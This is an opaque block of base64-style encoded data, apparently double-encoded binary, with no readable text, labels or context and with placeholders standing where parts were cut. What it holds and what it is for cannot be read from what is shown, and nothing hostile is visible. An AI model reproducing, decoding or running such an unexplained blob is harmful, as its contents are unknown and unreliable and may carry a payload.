w61twoJ2F1DDiwR4w55rw4PCpcKQw6kGKMOOwr/Ch8O6On/CscKDw4AMw4xgw4IAMMKIw4lzw5NUCh3DqxrCpcKLw7Urw4Amw43CicKxO8KLdwTDpsOSIcOlPWrCt8KmEADDnn5AbRDDqB/Dq1oqX8OVNcKowr3DosKZT8Kqwqo/w6seQlQowpUxw6XCgsO1csKgw71hwoMbB8KwwoTCq8OvwrEmPcKnwrlTwrvChmjDs8Ofw5LCncKMw6hvNsKuccKpwqbDigvCiMKIwqcVMwsUdUTCpMK7ZE4FBcKqeTTCsMOBwrDDiSk9w4nCnlbCsWXCtjJnC8K+wo/CnnpLwrvCj31gw4LCl2/CuMKhDkNiwqfCicKGw7fDrgbCj8OdM8O4Qio1PQJYbsOIwoPDrBxCHwbCqsOmwq7DmsKWU8KZw5B1RQTCnMOCSj4cwpfCncOew4Urw6dZw6LDmMOPZ2krQcOVNMOGw7vCg8O6WMK/w6QmFcK8wqTDtSBdV8OCQsOBO8OWEMOwMSDDp8O4ZVtENytbwrtjMjNyCsK1wopnVgZ8w7ELwqHDulLDkkF6wq5IX23CocKZwr4yNMKuwrcSwozCqFzCiwRIFQjCo8KcLcOQI3TDqF/[base64]/CiSMww7XCry3DkGNSw601NsOHw7jCuC/DjcKxwpc7wqrCihVswopLBMOiIcKVG8KnfnnCkR1iKA0+A8OuXxsaw57Dg2TChcKhwoHCvcKRCEZww412wrxpfCNWw4/DqifDscKhaU3DrTjCt07DhcKWI0k3DnEcwonChsOuOsKmwr/CocKDKsO0esOFWSzCgMONOkDCmcOlEzxCw70xTygbwpVVwqIVCsOJwrsow47CrMOwwpQTAG3CgXJVO1vDlHnDiMKlw6LDk8OoLsOIwonDh31lw6dnRMKow4h2VF/CtsKxScKMwo8NwrtLc3wxEcOow6fDq8O9UMKVD8O7w6DCijYGw6LCmMK6E8KuBT3Dt1YhwrLDksKSwqzDuMKAw69OHcOTw7o3BsKcLFgxwoHDoQc/[base64]/Co8OywoErwrt4w5BzHMOvwrbDkMKvF2fCvcOqwrM2w6HCjTEIw6zDl8KRCmEXcDjChTtPQMObcGzDp8KGwp/CnyjCnMOzw4DCjcKUwqUSc8KvRMKZGcOMwrfDukA2wolYwrnCiVYzDcKfTMKJfS3DpFsFMMKEwqXDgsKoIAcuG2/[base64]/[base64]/DgFDDhMKnYysAMcKIY8Kqwo/Dn8Kaw6YPw7DCokYiw67DlMKIw4p8HcOuecKTNwnCk8KCJMOnwqccKBwha8KBwoEbwrxRW8KEJsKdwrLClQ/[base64]/CtlN0wqdTGcK+WjLDm8OVIMK/[base64]/CkHJ0UMOhDsKtw7Zfw70aY1fDvMOjwrPCvDYew6nDgUlzw7bCkH4Mw6LCmmUMwqI4BwzCghnDp8KXwofDn8KBwrREwoTCnsKLTwbCpsKBSMOkwp9jwpI/w4XCghsVwpw8wqHDmxVmw67DlcOcwqJOZCHDsX8Tw6rCtUTDnWLCucObG8ObWsO+worCs8Kiwq/ClsKiBMK4wpXDusK1w4Y0w6MdOV8UdjQcYMOmYj7DjcKZdMKGw5laDlBtwoVpV8OjBcKfOsOzw4M3w5pUMsOvw6x8IMOQwoA9w5F7GsKwdsOUX8O2D24vw6TCu0nCu8Krwp3Dj8Ofd8KRHUAqLmsVVVxAwo0fKH/DjcOTwooMOxAHw7g2OVXCpcOqw4nClmvDj8K8c8O3LMOGwrgdesKUaScRN1gnTBHDpgrDisOzIsKnw6vDrMK1URPCkMKnaw7DlsKwdyEsIMKzbsOzwonDpzTDqMKcw4zDlcOKwpvDpVV7Ci59wocVS2/DscKiw75ow5B7wo9HwobDl8KZd3x8w5hbw47Ch17DnMOTLsOhIMOAwoDDvMOZSHAnw5AhWG9+J8KVwp/DpDvDk8OEw7B9acKGISUVw67DoEDDnDnCm3TCrsO6w4Vfc8OLw73Ch8OuTcKUwoJYw6nCq0zDp8Onc8KWw4sIwpsAf0IPw5jCr8O6UkJjwqZ4wo/CiWNew5IGGCIXw5onwobDl8OYKh84TVfCqsOfwp9OTMKPwqfDvMO0RcKLdMOXVcK1GzDCocKXwrnDncKpAxQRYXfCsW56wq/CnAnCrsODIcKTBsOjThpfYMKIw7LDr8OZw6cJN8OwXcOEXsOBNsOOwpBuwrpXw6rCiEkawqDDjX9ywpPCrzBww6LDumBmckJyZcOow5c4NMKxDcO0Q8OzBcOYamE6wotjVgDDjcO9wp7DvmDCtA4Pw7xAAMO7C8K8wpHDnHxodsOUw6bCkjF/w5zCiMK3wrtgw5bCk8KmCCrCksOyRH4pw7LCvMKxw68XwoYCw5PDuABYwqXDuHp4wqbCk8ObIcK5wqIsR8Kiwplhw7oXw7vDsMO5wo1CBsO/wqHCuMKNw5J+wp7Cl8O5wobDuXbCl3krMxnCgWBrXyx6DsOfccOuw50xwrB2w5DDuwUkw5RJwpjDvgTCssK3woHDtsOqU8Ouw6VYwoh5ME5UQcOxw5c+w4HDmcOQw7TCql7DtsOfMmICZMK3AzBgUCIWVi/DsBY1w5XCiXdKIMKoE8KFw6XCqA7CjDMTw5RodcOtVCd8wpwjFnbDmsKBw7ZFwqx/QFzDiFIJUMKuw45EIMOWK2vCtsKOw5zCtwLDnsKZwp9vw7hyWMOgW8Kcw7LDmcKYSDHDk8Oew6/Co8OsOjfDtwrDuisDwq0bwq7CoMOQT0XDmB3CkMOlcQrChcOTwoJCL8Omw48Aw7sdAhB6CMKjb0jDocO3w4xuw7/CnsKkw6oWDD7DlW7CvTZUwqYxwr44aTcbw64Ncm/DuFAXw4bDgsK7ajpuwp96w7EgwrDDsj7CpmLCksOww7DDmMKGEg5BY8K/wpzDrRPDkA02J8OqHcOPw4skCcO/wpXCs8KOwqXCtMOBPA1SQwHDimfDrMOXwr7Cky4Xw5rChsOtAW/DncKsVcOuZ8O2wqTDlxzDqCdhNGXCqXQqw4jCtwRaUMKMOcKnRnjDohHCt0RJQsODGMK/wrbCtEx2w6nDq8K0w7wsHznDn25CNhDDsk0ewqLDsH7CgE7ClAMPwoUmwojCnn5aGGIiT8KABFMsb8ONwr4Dwo88w4orwqUEawzDiR1xeMKccsKJwr7Cu8OIw57CgUsXfcOLw5MOfcO6E0ATYnM9wq8SwrZWwq7DmMKNEMOaw7/Ds8KgWwE5HFLDgMOfwrksw5FEw6HDhTXCpMK1wpM+wpXCmSPChcOkOhgQCkLDg8O3dA4RwqbDvgfDhMOEwqRrMFd6wq8gMMKPS8Ozw6Eiwps/[base64]/DlH5QAsOgBsOqw5ZywrBLwq8qwpnCjcK9wrPCkCbDlcO4QQ/[base64]/w5XDggrDsx5UwoN5IWJeRkXCgWfCmcKMIhDDjMK5wrIWR8Okwq/[base64]/BCrCnsOkXDRJwrdnwr8SLcOiw6Jiw5NWwoPCnU7DhsOiRMKgwpJEwo5ww4DCpyEPw6jDtUbCpcOBw5xRUCdqwoDCiWNBwqttYsO4wqPDqFJ+w7zDiMKDGMO1XTzCuw/[base64]/DmFnChVwtwozDgw/Ci0lGw5nCvk1zwpXDgndlwp/CpWbCvGrDl8KiG8O0E8OhbMK2w74swpHDi1fDr8Oww7oMw5s9PhI4wqRcE1Jsw5Q4wrdqw6xuw6/[base64]/Du8OoVMO7w6nDsAFsfcKFw6drI0HCjMOKw6TDpALDtcOzKy/DnlHCmno0dcOyKjrCrsOyw78BwoXDnmI3UF44IcKswq0cXMOxw7ogcQDCocK9dRXDuMOEw6cKw57Dj8O0wqxZbCkxwrXCszVdw5BrWikJw5zDk8Klw7rDhsKvwosYwprCkAgewqfCkcKLN8Oaw51gZcOrHhjCqVzCjsK8w6zCgHxeQ8Obw4QTDlIyYG/CtsOVS2HDtcO1wptKw60+XlHDsjQ3wr7Dm8KUw4XDtcKFw49dHlUiNgcHYBrCpMOUVl1Yw7jCjQfCiU0RwqE+wrUywqLDlMOQwo5yw77DiMKWwobDmz3DjhDDgTB0woluC2PCpMKRw6XCrMKcwprCmsOxasO9esOdw4jCp2vCmsKLwoRQwo/[base64]/CqmjDiXjDqMKiAy7DgsK/wq3DsF0pwrwID8KswotdA8K9VMO3w6PChcKxCSfDo8KPw7hhw7tiwp7CrjZfOVvDm8OdwrHCtj1zR8OgwqbCv8K6VjnDmcO5w50OD8OCw4lQacKSw58sYsK4ch3CosKSHcO2cHHDg087wpYVTiTCncKIwoDCk8Ovw5DCusK2excWw5/DosOswp4lb3XDmMO3Q17Dh8OEQ1HDpcOew7wkYMOfc8Kkw4khYVPDlsK9wqnDln3CkcK0wo3Cj1jDj8K7w4UBUFNvJVwGwo/DrcO1SxXDvCk3TMOvw61Cw5EWw6V9FGfDicOTIgPCqsKPMcKww5jDmTo/[base64]/DuXjDkMO/[base64]/w7s+wqAdwpEVwrLDgMOlw4/Dv8KZHsKZIzhkcDNxFcOEwpocwqYJw5AswrrCsWE5enQJccOaJsO2UhbCmcKFdWxZw5LCp8OFwpTCtFfDt1HCisOXwrnCssK2w7cRwrbCjMO1w7rCrBVNOcKTwqbDu8O/w5wxOMKmw7bCs8OlwqQJJsOYGifCiVEFwoHCocOFGHPCuCgHwrksYixDKn/[base64]/[base64]/[base64]/DlcOwwqHCvcOBwpfDisKbwqDDh3bCssK4w7BPw7IYw5vDum7CoxDCoDs2QcOYw5dFw4TCiR7DhXbDgjZ0Fx/DiFTDiCcRw60HBh3DqcO+wqrCrsOswrpjBMK6K8OyEsO4U8Khwo0Jw54oUMOaw4QdwrLCrn0cfsOYXMO/[base64]/ClMKbHnQgR8Oww6jCs8K8TsOVch3Drkg4dsKtw4/CjSRGw7A2wqADfknDq8O6AAzDhHBwbMOJw4IbNVHDrmTCm8KJw7vCjE7CqcKkw6QVwrvDmg0yHSk9ZkxIw51gw7LDgEPDiAzDp1E7w5RmcDETFQTChsO/[base64]/DqUTDnl/CqsOgw7srH8KBLsKXw4vCpcK3e39Zw77DtcOodR4SV8KEWEjDsWERw6HCtxFHW8OBw71aFgnCnl9TwojCi8Opwq1Qw61Swq7DtcKjwrgOPxbCsENnw4taw7PCq8OWb8Kkw6bDmsK9DhNwwp45GsK8JS3DvWhSbl/CscKreGjDncKdwqHDoR9ewoTCocOhwqQ+w6HCg8Oaw7fCvMOeB8K0IBdADsOBw7lWf3LDo8OBwpPCqxrDrcOQw6HDt8KSbmwPR0/CjWLCqMKiHD7DuwfDiBTDlsOvw590wr1Yw7bCusKPwp7CscKDfVPDtsKAw6NaAgEHw5soJ8OLLMKKOcKkwqlewqzDksOAw71KCsKBwqbDtAMRwr7DpcOpcMKlwoEOcMOUScKTN8O3bMOhw5/DvFXCrMKAaMKBHTXCugLDhHhwwoZ0w6bDk3zCqlrCrsKJF8OZcgzDg8OTJcKMT8OwOl/[base64]/Do1DCuCvCpxbDj2rCqMO1ewgKw5jCrUTDuVs3RxzCiMOqP8OiwrnCqsKfPcOJw6vDiMOyw5YQT3c/Dmg6TkUew6nDiMOWwp3DjGogeBMYwqnCpg9Ca8OMb1haesOyC0MRbXPCn8OHwoJSOFzDjTXDqFfCgMKNU8Olw5AGSsOWw6nDp3rCuDDCkxjDi8OCIX44wpdHwoHCv2nCiDMvw70SGi4vJsKSIsOBwovCssOpUQbDtcOpbcKAwoMAVcOUw7wmw5LCikUiZcK/[base64]/[base64]/w6TDqBfCs8Olw57DhkTCvhLCi1HDtXMDw64Iw4QUf8OkwrQdYQBZwo3DtTbDocOlWcKoElzDscK6w5HCln4Cw6MDJMO1w74zw5AGC8KuZsKlwp5/KjBZZ8Onw7F9Y8KkwoLCqsOwBMKRC8OuwqbDq3cqe1EtwoEqD3rDtwDCpEh1wpPDvmJTeMOHwoPDtcOcwrRCw7bCtmdlFMKAccKcw7hJw7HDnsOawqHCvMOmw6/Cu8Krd2HCl19decKfQmNlSMOTHMKawr/Dn8OLTzrCr1bDuy7Cng9rwqBNw6kxCMOkwpHDq0snMAVkw6lsHHxbw5TCqFBuw5QBw6gqwot0LMOoWF4Jw4/DkXvCi8O2wrTCi8Odw5BXG3fDtXQVw4PDpsO+wrsVw5kiwqLCpjjDnEvChMKnaMKhwplOezZ5JMOsT8K3NgVIcGEGJ8OMEcO4a8O+w50cJglywpvCi8OiU8O+M8OJwrzCl8Ogw6/CvErDsXYlUsOYQsK8IsOdOMOaQ8Kvwps6wpp5wqPDmMOMSRxPcsKFw6TCvTTDi1x5JcKTDTEfKmfDnX0zHUXCkArCvsOTw5vCpwF7wq3Ci1IWZHNaVsK2wqw0w4lWw41NI0HCgnMFwrQRTG3Cpz7DiDLDtsOPw4DChwpAEMOiwqjDqMOpARo/[base64]/[base64]/Cp8Ksw63Cn8Kxwqkqa3bCrFDCmMOhFBtcw6TCncKOTBPCmhbCtBYUwpPDuMOcIj51Rm85wqM9w4rCgRQlw6B/[base64]/wohgw6kDDcKzBgvDjMO7w7vDu8OPwoPDsgp/w4AhYMOvw7LDpHbDpMO3E8OUw5JCw5oEw7Vcwox9c1rDj24nw50yK8O+wpp8AMKYScOtCxwBw7PDjQrCoHPCgHfDln7DllrDkkJxfyjCmVPDk29fUsOUwrkSwq5dwpY6wrNiw7RPX8KpARLDkmJ/KMObw40JeU5uwppbdsKGwop0w6TDq8OuwqNNPMOIwq8GLMKDwr7DpcKdw6bCsGpswp/CrQUzBcKbdcKsRsKqwpRMwpkJw7xSfHLCnsOPJVPCjsO2LV1Aw7fDjDwcJirChMKPw6cDwrZ0Twt3fcOvwrXDl1HDucODcsORV8KWGsOKR3HCv8Oewq/Dtyt9w6vDr8KewpzDnjFewpPCjMKBwrkKw6Y4w7rDoW0bPUrCvcKUQMOvw6tdw5HDsA7CllZaw55Vw5jDrB/DjTVvLcOFB37Dp8K7LSvDgyQSL8OcwpPDpcO+f8KMJWZCw68Of8Kew7vDhsKow7zDh8KHZTIFwrXCjBl4JMKTw67CpFooFirCm8KIwqY/wpDDjQVTW8KVw6fChmbDohZrw5rDvsOMw57CuMK3w6dLVcOCUnA+UsODRHJIbhdmw5fDgXp/wrJnwo9Mw5LDqxxMwr3CjmEsw55bwp56RAjDlsKtwqlMw6JLIzUZw6hrw5vCvsK/[base64]/w67DusKLw5DCm8O1J3wsBcOBVQ3DrEPCgQV4wpbClsKFwojDuhTDpMK6dgPDpcKPwovCpMO2KinCk1jClX0ewqDDlcKRZMKMe8Kjw6Vcwp7DisOzw7wOw7fCpsOcw7LCk2XCokR6RsKswqYMYljCtsK9w7HChMO0wozCj3jClcO/w6XCrwLDvsK1w67CscK2w6NpSAJJK8KZwr8cwotYC8OJAikUf8KvC0TDtsKeDMKFw67Csj3CijZYXzhQw7jDsgEOBl/CrsKJIS7Dk8ODw5dsAn3CvGXDnMO4w5c7w5/Do8OVRynDhMObwqgqVcORwr3Cs8KCaRkpbynDrW81woF3F8K5OsOowqcvwoBew4/CpcOJPMKCw7Brwq7CucOGwoVxwoHCizDDv8OhAQJrwoXCpBBjFsKtPsOHwq/CpMO7w5vCqGnCoMKXQGE/[base64]/Cr8Ouw5MfUk3DtE3DtsOmaB/[base64]/w78sbTVKwpLDs8Oow4VhF21Ww7/[base64]/w40iw73Dswl/LMOqw4TDvnxqwqvCjjbCjsOIeMOjw7DDi8KSwq3DsMKfw6HDpzbDjlV1w5XCqEx3CsOkw7sjwq7CiQzCtsO6Q8Kfw7bDjsOef8KHwrBCLzjDv8OsGSJfH284FxV9In/DncOAQH0Ew6JAwrsMMAVtwoHDssObT0F3c8KFL29rQAUBV8OjfsOxKMKGG8K7wqQdw4VOwrJOwpM+w7wRRy8qBVVTwpQ3YjbDmMKQw5diwqnDtGzDjGTDh8OCw6bDnwbDjcOjO8KFw7AQwqjDhmY/CjgwOsK6Fx4oOMOhLMK2TwPCnDDDocKtNRBWwrspw7NDwpjDqMOGTVpLRcKWw7LDgTTDpTzCssKNwpnCvndVVAsrwrFlw5XDoU7DmkvCmQtEwozCumjDtQfDmCXCuMO4w6cvwrxtJ2LCn8KywqZDwrUSKsOywr/Dl8OswrnDpyBWw4DChMKFL8Ocwq/DicOJw7dFw5jCqMK6w6c6woXCkMO/wrlcw5fCtnA9wpzCk8K3w4ZQw7Apw5kgA8OnfRDDulbDj8Kpwpk/wq/DssOsBgfCgcKUwo/CvnVgK8K0w5xZwozCiMKHLcKUHj/ChBzCgyzDi38JMMKmWTLCusKBwo9Owpw4SMKzw7bCpjvDkMKxJEnCl1Q4LsKbSMKaHybCgELCqkTDpAQzQsKZw6PDpXhQT1EIBUNQUGU1w4JDLiTDpX7DjcK+w4vCumo8fXzDukQ5Bi/[base64]/w6DCkMOhw485UQEXVQbDqWHCplbDqmPCkkosb8KEc8O2E8KjZ2l7w4UIABfCjijCgcO5BMKqw7jCgk1gwpxnAMOzGMKwwph4TsKhRsK2BxBUw5wcURBCdMO4w7TDhkTCrW9/w4zDscKgfcOKw7rDjgLCp8KSXMKlDy1IT8KOTRIPwrgTwqh4w5Bqw4cTw6VmXMOgwrgfw77DsMOCwpwZw7DDoHQ3LsKOfcOWe8Kww6rDkwo1ZcONasOfdl7Dj13DlXPCtEdMaXjCjx8Nw4jDv1vColQff8OMwp/Dk8Onw6DDvxptEsKAImgbw7d3w4HDsgnCksKMwoU0w4PDo8Kxf8OyE8KiFcOndsODw5EvPcOlSVo2V8OFw6HChsOaw6bCucK8w5XDmcOtGWg7ERDCscKsD2JxKS8mc2pswo3CosKYBzvCtcOEbzjCsXFxwrlEw5/[base64]/DpsK4wqdHw5IlQzbDihLCgGXClj/Di8Ohw6IuGsKUwq49QsOQJsKwNMOHw4TDocKNw6cMw7FRw4jDoB8Jw6YZwoHDtQ12XcOHRMOHw4DDtcOmaB0dw7LDokVUYR8cDhXCqcOtZsKrbDYpY8OlW8OFwoTCkcOZw4TDvsKwZnHChcOaAsOpw5jDu8K9Y1/[base64]/CjUfDjMOkwrfCgQ3CqcOPwqXDj1fDmMOPwoHCmMKkwq3DlW5xWMOqw4Rfw73Ch8OBWUvCjcONUSDDgQ/DhAYnwrXDsS3Dj3HDqcK1H0PCisKRwoFGdsK6OycdGzbDln83wppdJgXDpWrDu8Okw40QwpJmw5FlAcKZwpZ+KcK7wpo8eh47w6TDj8OpCMOmRx0FwqFCR8OEwrBdMzx/[base64]/[base64]/CmXvDiQocwrXDlnTChTYlLGfCgHE5wofDhMONwoDDmGgpwonDvsOMw53DqQFVGMOwwodlwpQxE8O7PlvCsMO5P8OgAAPCrcOWwqsywpdZJcK5wqrDljkCw7HCssONECPDtAM9w7cRw7LCocO2woMuwq/CkAMvw5k/wppOdC3DlcO7D8OwZ8O4G8K0IMKFGl8jYV9fEGzCrMOqwonCqExawrh4w5XDu8OeUcK8wq7CsScxwrB9FVPDvyTDoCwrw7RgB2XDriA2wqlKw590JMKGeVwOwrIIdsOXamYZw4A3w7PDj1JJw7gJwqQ3w7TDrjNcCBtrOsO1VcKPNMKRRGsOA8OGwqzCscOdw4c/[base64]/CuHIwUMKGeVfChQZXwrwlaAvDp8OXTcOqw4vCnjkdw7/DtsKJXVbDq2p8w4dEAsKuU8O0XytbW8KHw5LCrMKJDjNmYTVlwofCpQjCjELDvsOuRjUkXsKHFcOxwpxvdsOow6fCpAnDvjfCpAjDnHp+wpNIRn12wr/CssKRO0HDp8OAw7DDojN/wqF/w5HDnw/CoMORFMKcwq3DhsKew53CkCTDvsOnwrlnIF7DicKZwqvDrypbw5YSehvCmzs3SMOJw4zDi1tSw49cHHzDscKLcmRbTXQBw5LCocOcWEHDonNiwrAjw7PCncOoa8K3A8KRw4lVw7JuF8K7wr/CssK8eVbCgknDiCkXwrXClxBNFcO9bghNIWJSwp/Ct8KFGG1fdEHDt8KwwqQJwonCm8OJO8KKG8K6w4XDkRhhNQTDtQQWw706w5TDg8K1QxJvw6nCrVZcw6HCssOKTcK2UcKZa1kvw57CkGnCi1XCrCJrRcKcwrNNRx9IwoYWeXXDvTMEXMK3woDCiUVBw4vClhTChcOnwpLCmz/Dm8KOY8KSw63CvHDDl8OIwpTDj2fDpCB2wqgTwqFOMHXCtcOQw5nDmsOQDcOUEh7Dj8OefyZtw6kfQDTCjCDCkU1NAcOEcR7DjlTCs8Kiwr/Cs8K1UDkTwpzDsMK8woI5w7wdwqrDtlLClsKzw41Bw6lVw6p2wrZTIsK5ORbDvsOwwo7Dt8OZHMKtw5nDrz8Ma8K7al/DhVdedcK/fMO5w5hSfmJ1wohsw5vCqMOkR3nDj8KSL8O3NMO/w4DCpQ5+QsOxwp5xD1XCjBnCoizDncKCwoVyKlzCp8KGwpTDkBxScMOkwqrCjcKTWEXDs8OjwohhBDJzw4gsw4/DosKNbsOuw5HDgsKyw4EVw6wYw6UOw5fDtMKnYMOMV3fCl8KERUwcE3HChyZoTyDCq8KCUMOswqIVw4lmw5Fww5TChsK/wqRCw5PCrcK7w59iw6/DmMOmwqkbZsORG8OrVsOJNEQsOBHCicOwJcKHw4nDusKTw5rCoHk8wp7CtGcaKV/Cr0TCgFHCo8KEZjvCoMKuOgk0w7jClsKSwrlub8KKw7k1w7UOwqcqOS1iS8KKwo9Uwp7CpkzDq8KIIQXCvT/DscKiwodFT2NGFwbCk8OdAsK/Y8K8c8Ogw4oYw6vDgsOkccO1woJMT8OfICzClSJPwrPDrsOUw5tcwoXDvMKiw6JcSMKQWcONFcK2XsKzJRTChl9Bw6ZZw7nDkiBZw6rCgMKdwp3CqwwtD8Klw5IYUhoww61Awr5desK0NMKDw5/[base64]/Ck8OUw7MBc3BkfsOJQSvClMOlLAMCw7sewpzDtMOZw6DCscOewp7Cvy5Lw4TClMKGwr9MwpLDgwBowp3DpsO1w49Rwo0XLcKWEcOmw7/[base64]/[base64]/DkcKBIFMHwpJpAMKUw6TCij/CmFTClCDDqsKYwoPDvMOuQ8KbUk3Dsm5Aw6sSasOxw4Udw641JMOpKyXDvcKzTMKHw7fDpMKDUWtHFMKjwojDnmM2wqfCqEfCocOYOcODRDPDr0bCpibDtcK5d0HDqAgFwrd8HXRlJcOGw4VVA8Kkw5zCm2PCjXvDqMKlw7jDiGhYw73Dmi8lHMOewrTDoxPCgiRyw4/[base64]/Cq2sxc8K6F8OBMWzCi8OJTzU2TcO7cn0MPDDDk8OzwqvDhF/[base64]/Du2DDmxs0w4jDvMOcYW/CrCgBVGrDtgAUw4MUOcO2AgjDkR7DjcKTWn0aEl/CtAUOw5QXTF0uw4tUwrMja0vDo8OiwrjCpnYjSMKxEsKTc8OFW2gBEcKWEMKAwogiw5nDszZKMk/CkjolG8OUL2UjBAA+FGEuLS/[base64]/AMKKZRAyY1lXw6HCtcOMDm9Kw4nCpHDCgMO7w5vDnR3CuE4Ywo9fwrA4dMK0wpjDlCshw5XDmjnCh8KiEsK3w5cAGMKocTtjDMKQw5liwqnDpEvDlMOMw5HDrcK7wrIRw6XCtVHCocKiBsO2w6/Cp8OPw4fCtCnCowBse1LDqgk0w6VLw7fCnz/CjcKaw5DDu2YYPcKnwonDkMKUXMKkwr4Vw5/[base64]/DsMKEGmhfw5HCvmTClMKhwp5Sbi3DucOaCk/CicOjIG4pUMKnUcO5wrMVSVPCt8Khw7TDhnXCpcOLfsObcsKHUMKjenYjVcOUwq7CqggLwpslXHXDoBrDrSjCh8O1FSk5w6fDksOkwprCocO7wrcSw6wyw68tw5FDwoICwqbDvcKPw7FkwpB9Q1LCm8KOwp1Ewq1bw5kaP8OyM8Kcw6TDkMOhw6YkMHnDg8Ozw5PCiU/DiMKhw4bCpsONwr8EdMOOD8KAbMO6QMKDw7U3KsO4dgd4w7TDsgs/w61Zw7zCkT7Dj8OKQcO2RiPCrsKjw7DDihNcwqhkLDAawpErA8KOYcKdw6ZYfCIlwoEbCSLCuxY+acO4DAgKKsOiw4fClh4RUcKoVMKHfMOjKzfDmnTDl8OcwprCiMK1wqnDjsO8SMKcw74MT8K/w5UswrjCiC0Swot1w6vDri3DrHghMsOiMcOgSw98wosmRsKIEcOnbw9MJ23CpyHDrkrCgz3DlsOOScOIwrbDigx+wo0MBsKqORXChcOSw5ADfkU/wqEpwplpM8OEwrUecUrDizRlwptjwptnX20bw4/Ds8OgYWrCjXbCrMKvQ8KfFsKVY1ZlbMO5wpbCv8Knwp1zRcKfwqliDzctJiXDicOWwoVrwrQtMcKww6sdDklFeSLDpxAvwpHCnsKawoHCimlDwqMaRT7CrMKrOXJlwq3DtMKobQRfGG/DpcOowoMwwq/DmsOkKFEKw4VCdMKpC8KYYiHCtHcdw7EBw77DgcKnZMOiSwoCw4fCj2Zxw4zDtcO5wpPCkF4qYS3CicKuw4ZoFU9JbsOUMFxmw44uw58/[base64]/MsKUw7/CnMOUwobDo0MBREHCvcKjwrDDsVk6woHDhsOLwoYlwoPDkcK7wqTCg8O2TXQSwpPCmVPDlnA8woPCpcK6woZ1AsOJw450DcKHwqhGEsKFwr/Dr8KOTcO7FcOww4jCnnTCu8Kdw6wLWsORN8K5esOpw5/CmMO5BMOHfA7DrxojwqRyw7rCosOVY8OlEsONPcONHVtdWAHClT/CmcOfKT9fw6UNw6PDl2tTFxbCrDF3YMOZBcOmw5XDusOjwrjChi/Ct1nDuk0pw6zCiDXCqMOZw57DrD/DlsOmwpEDw49iw4EHw6Yvcw/CsxrDp1c/w5rDgQpMHsOkwpVnwo9rLsKuw6HCtMOmH8KvwrrDmkvCkX7CugvDhcKxCT08w6NfSWdEwpzDunADNgPCh8KYFcKFZn/CuMOyEsOoXcK4UVPDozrCucO7UVYpe8O9TMKDwrvDnzHDvXczw6zDk8O/X8Klw47CjXfDlcOMw7nDhMOPP8OWwonDvRpHw4Q8MsKhw6fCg2RwQU7Dggljwq3ChsKqXsOYw47CmcK6B8Klwr5TFsOtcsKYIcKqCEYmwpR7wpN4wokWwrfDvWwIwpBuUkbCono/w4TDtMOQCCQ1YGJ7dxbDiMK6wpHDgTBRw4sVTDZ3HyNkwokdCAEGIx4uIF7Dlylfw7LCtAvDuMKkw4PCpG9rOBU/[base64]/Ck1MRw7JHe2rCncKvbHEPwr8dCMOPRMOww57DlcKXcx4/wrFEw74gK8OpwpFuAMK8wpgMNcKLw45ef8OJw58jK8KLVMO7DMKKPcOrW8OUIxfCnsK6w49bwp/DiWDCkTzCo8O/wq0pdgoNJXTDh8Opwo/[base64]/DusOxey/[base64]/Dli7Dj3HCv8ORw6Raw74mw43DgRDDhBwawrI1RgLDkMKTH0XDpMKlHjbCncOuTsK/eRzDvsKuw5TCn308MsK+w6rDsQIPw7VwworDqSMew6ozZCNbI8Onw4hQw7gQwq4uAXtqw750wrxtU3oYNMOxw4LDtktsw6B4bjgTUHXDjsO9wql8OMOuF8OFcsO6NcOnw7fCjwUtw4/[base64]/CjMONWMOWBMKOazoFworCrmxWw5zCq3PChcKZTsOhQAzCj8OCwqvDqcKMw5Usw7LChMONwpnClGt7w7JUHGzDkMOMw47DrMKGcQRbIj0Rw6o8SsKvw5BJZcKPw6nCssO0wqXCm8Krw7lnwqvDi8Kgw6Vywq5nwo7ClAUhV8K9U01Bwo7Dm8Olwrtyw5Vdw4vDgz8/ScK/GsO2K0IGL0htOF03X0/CjRbDpy3CscOVw6QcwqXDqsOvbVQ2Wx5wwppZM8OlwqDDisO7wqd2Z8Kvw4AvY8O6wo0AbsOeL2nChMKwdD/[base64]/Ck8K7w5wQKsKgX8OffV5kw5VJw7fCu2HCp8K8w7PDocKew7PDqR0zwpPDqmAawoLDi8KpbsKGw77Co8KedEzCt8OefsK7JMOew6F/OsKxc2rCq8ObLiTDgMOWwpfDtMOgbcKow4zDgXPCmsOlcsO+wqMtJX7DncKVKMK+wq4kwpE6w4k/P8KdaUNOw45qwroOPsKGw6DDvjU0YMOQGRhbwobCssOhwqcEwrs/wrktwqDDo8KXT8OnTMOywq13w7jCrXvCnMOUTU1bdcOMG8KWQVdadWLDnMOPWMKuw4oXOMK5wo9Iw4NLwqFuYsKuw77CucO5wo08PcKMUcKsbhHDsMKswozDksOGwp7CoXxbN8K9wrzCvV8cw6TDmsOiDMONw7fCnMO0aH5/w5XCjRgIwqbClMKAX3YNSsKnSSHDssKEwpfDkV1EGcK8NFXDu8KQYgElYMO4RmlMw4/CmmULw7hbK2rCi8KJwqnDpMOgwrjDusOiecOyw47CssOObcOfw6XCs8KfwrrDtnpMOMOcwoXCpcOKw4QAHjocS8KAw6jDvCFcw69Sw6/[base64]/CiMOGei/[base64]/DvcOqwoF0Q3/DuinCn0TDgCzDgSFBwqLCtMKRPVoEwq0zw5bCnsKJwopjBsO9a8KBwoAyw5h9HMKcw4nCksKww7AddsO5by7CoT3Dr8KeWhbCsCxGUMONwrBfwonCrsKjZw/Cvjp4I8KYK8OnUCMdwqNwNMO5ZMOBa8KMw7xowq5dG8Oyw4IZDDBYwrErZsKgwo5tw6RNw7rDtk1SWcKXwpgQwpxMw7nChMOVw5HCgcO8R8OEV18hwrBTQcO7w7/DsCzCpMOywq3CicKKUyPDnj/DucKNH8OteEwJeB8Mw4zDi8KKw5hcwo4/w5YUw551B0B0MlIswq/Cj3pELcOLwqHCocK5fy3DhMKiT0A5wqJGHMOIwr7DlcOjw7p0XEYdwoMuYMKdA2jDmsK5wop2w7XDsMKyLcKCPsOZN8OcCsK9w5zDh8Obwq/CnwjCqMOREsOPwrBkXXrDgyfDksO0w4jDvsOaw5rCh0zCh8OowowUVcO5T8KbUGQ/w7lGw5YxPngVKsKIRxHDlRjCgMOOYCHCoTDDi2QqD8OewoDCgsKdw6Brw7lVw7pRW8KqdsK8UcK8wq17fcK6wqIfbBzCocKBN8KNwonDjMKfK8KqHgvClHJywpVGBjfCqhYdFcOfwqnDsV/Cjyh0McKvQGXCkSTCg8OLasO+wrHDk10zQsOmOMK7w78RwprDuXDCtjARw5bDlsKUesO0GsOow7Zkw7Frc8OEOwcgwpUfJR/[base64]/wqXCuT5kBsOTw47Cm8OwXnfDt8O0WsOYw4vDk8KuLcOFVcOfwoLDsHIBwpMnwrfDv0QdXsKCeRFk